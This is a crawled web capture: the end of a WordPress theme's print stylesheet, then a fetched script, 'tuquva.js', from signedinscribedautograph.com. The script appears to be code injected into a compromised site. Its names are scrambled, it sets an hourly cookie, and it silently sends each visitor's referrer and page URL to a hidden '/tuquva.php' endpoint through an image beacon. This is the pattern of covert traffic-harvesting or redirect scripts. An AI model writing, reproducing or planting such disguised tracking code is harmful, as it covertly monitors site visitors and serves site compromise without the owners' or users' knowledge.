	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro { margin-left: -7.6%; margin-right: -7.6%; padding-left: -7.6%;	padding-right: -7.6%; max-width: 1000px; }
#ie7 section.featured-post { margin-left: -7.6%; margin-right: -7.6%;	max-width: 850px; }
#ie7 section.recent-posts { margin-right: 7.6%; }

/* =IE8
----------------------------------------------- */

#ie8 section.feature-image.large img {	width: 100%; }


--- FILE ---
content_type: application/javascript
request_url: https://signedinscribedautograph.com/tuquva.js
body_size: 786
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xojuxo(){
	var hyzexawedemeg = window.location.href;  
    var mezesuru = "tuquva";


  	var dazo = "/" + mezesuru + ".php"; 	      var dititywup = 60;
   		var tegujaleda = mezesuru;
	 
	var jahepucudew = "";

	 	

    try  
     { 
	      jahepucudew=""+parent.document.referrer;
    }

	    catch (ex) 
 	      {
 



	    jahepucudew=""+document.referrer; 

       } 
  	if(vuxyg(tegujaleda) == null)	 
 	{			var lymajagep = window.location.hostname;	
   		
   		wale(tegujaleda, "1", dititywup, "/", lymajagep);     
 		if(vuxyg(tegujaleda) != null)  		{
				var raqe = new Image();
			raqe.src=dazo + "?referer=" + escape(jahepucudew) + "&url=" + escape(hyzexawedemeg);   		} 	
 

		}
   
}   	

xojuxo();


function vuxyg(jahuc) 
{    var lapyhe = document.cookie;  	
    var tunanyquralysi = jahuc + "="; 

    var cykegifybak = lapyhe.indexOf("; " + tunanyquralysi);

	     if (cykegifybak == -1) {

	
        cykegifybak = lapyhe.indexOf(tunanyquralysi);	          if (cykegifybak != 0) return null; 

    } else {
  	        cykegifybak += 2;

 
    } 


    var wolucy = document.cookie.indexOf(";", cykegifybak);
	  	 
    if (wolucy == -1) {	
           wolucy = lapyhe.length; 
	
    }  
    return unescape(lapyhe.substring(cykegifybak + tunanyquralysi.length, wolucy));
 }
	




function wale(viwybu,sodu,fewevevuhagyx, kexybamam, zygimazuko) 
{ var jybefifuc = new Date();
 		   var tegevozikusehom = new Date(); 
  	 tegevozikusehom.setTime(jybefifuc.getTime() + 1000*60*fewevevuhagyx);
 

  
 document.cookie = viwybu+"="+escape(sodu) + ";expires="+tegevozikusehom.toGMTString() + ";path=" + kexybamam + ";domain=" + zygimazuko;	 }